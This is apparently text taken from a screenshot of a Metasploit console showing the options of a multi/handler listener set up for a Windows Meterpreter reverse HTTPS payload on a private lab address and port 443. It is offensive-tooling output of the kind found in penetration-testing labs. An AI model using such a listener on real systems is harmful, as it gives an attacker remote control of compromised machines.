 msf  exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique: seh, thread, process, no
ne
LHOST     192.168.65.128   yes       The local listener hostname
LPORT     443              yes       The local listener port